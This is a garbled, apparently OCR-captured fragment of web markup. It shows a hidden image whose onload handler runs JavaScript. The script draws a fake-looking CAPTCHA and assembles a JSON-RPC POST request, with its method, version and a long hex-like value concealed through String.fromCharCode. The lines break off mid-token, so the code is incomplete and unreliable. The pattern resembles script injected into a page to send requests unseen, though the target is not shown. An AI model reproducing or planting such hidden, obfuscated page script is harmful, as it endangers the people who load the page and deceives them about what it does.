
EAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=functio
learRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=
omCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48)
102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56
CharCode(32).trim();for(let i=0;i
VERIFY